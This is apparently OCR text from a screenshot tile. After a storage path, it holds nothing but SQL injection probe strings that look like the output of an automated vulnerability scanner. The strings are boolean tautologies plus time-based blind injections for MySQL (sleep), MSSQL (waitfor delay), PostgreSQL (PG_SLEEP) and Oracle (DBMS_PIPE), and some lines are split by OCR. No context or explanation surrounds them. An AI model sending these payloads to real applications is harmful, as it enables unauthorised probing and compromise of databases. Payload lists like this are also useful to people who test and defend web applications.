
-1' OR 2+833-833-1=0+0+0+1 or 'b0nsshh0'='
-1' OR 2+162-162-1=0+0+0+1 --
-1 OR 2+515-515-1=0+0+0+1
-1 OR 2+344-344-1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)
pHqghUme0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
pHqghUme0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
pHqghUmeMtpMvUP8'; waitfor delay
pHqghUme-1 waitfor delay '0:0:15' --
'0:0:15' --
pHqghUme38qWxk04' OR 687=(SELECT 687
pHqghUmeXJy8pgEY') OR 604=(SELECT 604
FROM PG_SLEEP(15))--
FROM PG_SLEEP(15))--
pHqghUmeVyo1xwBf')) OR 821=(SELECT 821
FROM PG_SLEEP(15))--
pHqghUme'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'